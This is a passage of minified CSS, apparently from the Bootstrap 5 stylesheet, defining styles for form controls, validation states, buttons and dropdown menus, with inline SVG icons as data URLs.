fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{pointer-events:none;-webkit-filter:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;-webkit-filter:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;-webkit-transform-origin:0 0;transform-origin:0 0;transition:opacity .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:opacity .1s ease-in-out,transform .1s ease-in-out;transition:opacity .1s ease-in-out,transform .1s ease-in-out,-webkit-transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::-webkit-input-placeholder{color:transparent}.form-floating>.form-control:-ms-input-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-ms-input-placeholder){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-ms-input-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;-webkit-transform:scale(.85) translateY(-.5rem) translateX(.15rem);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;-webkit-transform:scale(.85) translateY(-.5rem) translateX(.15rem);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup 